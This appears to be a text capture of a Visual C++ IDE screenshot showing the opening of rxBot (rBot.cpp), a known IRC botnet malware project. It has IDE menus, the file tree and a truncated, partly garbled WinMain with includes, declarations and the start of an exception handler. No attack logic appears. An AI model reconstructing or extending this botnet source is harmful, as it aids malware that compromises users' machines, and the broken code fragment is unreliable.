 rBot - Microsoft Visual C++ - [rBot.cpp]
File Edit View Insert Project Build Tools Window Help
f_off
(Globals) (All global members) WinMain
Workspace 'rBot': 1 project(s)
rBot files
Source Files
Header Files
Resource Files
External Dependencies
ClassView FileView
/*
rxBot
*/
#include "includes.h"
#include "functions.h"
#include "configs.h"
#include "passwd.h"
#include "globals.h"
#include "externs.h"
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
{
char logbuf[LOGLINE],fname[_MAX_FNAME],ext[_MAX_EXT],rfilename
int i = 0, err = 0;
DWORD id=0;
BOOL bkpserver = FALSE;
#ifndef NO_EHANDLER
// install exception handler
DWORD handler = (DWORD)_except_handler;
_asm
Build Debug Find in Files 1 Find in Files 2 Results
Ready Ln 3, Col 5 REC COL OVR READ